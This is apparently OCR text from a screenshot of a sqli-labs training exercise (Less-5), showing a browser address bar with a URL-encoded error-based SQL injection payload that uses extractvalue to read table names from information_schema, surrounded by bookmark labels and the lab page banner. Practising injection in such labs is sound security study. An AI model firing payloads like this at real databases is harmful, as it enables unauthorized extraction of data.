 Less-5 Double Query- Single
27%20and%20extractvalue(1,concat(0x7e,(select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27security%27%20limit%205,1),0x7e))--+
应用 百度 淘宝 京东 天猫 苏宁易购 YouTube 地图 翻译 Sqli-labs闯关题1-... 知 Sqli labs系列-less-... sqli-labs第二关 详... SQL Injections sql报错注入：extr...
Welcome Dhakkan
英 简
SQLI DUMB SERIES-5